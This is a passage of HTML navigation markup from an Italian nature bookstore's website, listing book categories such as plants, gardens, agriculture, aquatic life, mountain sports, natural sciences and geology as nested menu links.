                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
